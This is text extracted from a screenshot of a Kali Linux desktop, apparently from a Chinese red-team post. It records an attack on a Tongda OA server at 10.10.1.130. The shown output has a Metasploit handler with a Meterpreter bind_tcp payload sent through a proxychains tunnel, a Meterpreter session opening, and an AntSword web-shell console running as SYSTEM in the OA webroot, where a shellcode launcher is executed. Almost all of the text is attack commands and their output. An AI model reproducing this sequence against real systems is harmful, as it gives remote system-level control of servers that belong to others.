 kali
[Mozilla Firefox]
root@kali: ~
root - File Manager
03:43 PM
root@kali: ~
File Actions Edit View Help
@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~/...ongda-exp-poc
root@kali: ~
root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9898 yes The listen port
RHOST 10.10.1.130 no The target address
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.10.1.130:9898
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.1.130:9898-<><>-OK
[*] Sending stage (176195 bytes) to 10.10.1.130
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2020-11-17 15:43:11 +0800
meterpreter >
中国蚁剑
10.10.1.130
>_ 10.10.1.130
>_ 10.10.1.130
(*) 基础信息
当前路径: C:/myoa/webroot/ispirit/interface
磁盘列表: C:
系统信息: Windows NT OA 6.3 build 9200 (Windows Server 2012 R2 Standard Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\myoa\webroot\ispirit\interface> cd C:/myoa/webroot/ispirit/interface/
C:\myoa\webroot\ispirit\interface> shellcode_launcher.exe -i test.c
C:\myoa\webroot\ispirit\interface>
渗透攻击红队